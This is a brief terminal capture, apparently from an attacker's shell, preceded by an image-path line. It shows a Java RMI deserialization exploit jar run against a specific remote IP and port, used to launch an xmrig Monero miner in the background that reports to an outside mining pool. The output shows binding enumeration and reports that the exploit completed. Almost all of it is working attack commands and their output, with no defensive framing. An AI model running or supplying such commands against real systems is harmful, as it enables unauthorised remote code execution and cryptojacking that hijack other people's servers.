 root@attacker:~# COMMAND="./xmrig-6.16.4/xmrig --tls --coin monero --background --donate-level 100 -o xmr
-east1.nanopool.org:14433 -u user_name"
root@attacker:~# java -jar exploit.jar rmi://34.76.8.87:1337 "$COMMAND"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed
root@attacker:~#